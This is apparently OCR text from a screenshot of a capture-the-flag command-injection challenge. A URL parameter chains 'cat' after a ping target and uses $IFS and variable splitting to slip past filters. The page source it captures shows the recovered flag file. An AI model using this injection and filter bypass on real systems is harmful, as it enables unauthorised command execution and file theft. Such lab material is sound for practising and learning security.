 不安全 | 9448454d-1477-4597-838d-732066af5167.node4.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
应用 HGAME 2022 易班网 google 工具 刷题 水印隐写 溯源 文章 github 设计 Er
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 Lighthouse Jav
<html>
<head></head>
<body> == $0
"/?ip= "
<pre>
"PING 127.0.0.1 (127.0.0.1): 56 data bytes "
<!--?php
$flag = "flag{c8fdcf28-0d4c-42de-974c-00d079e26e84}";
?-->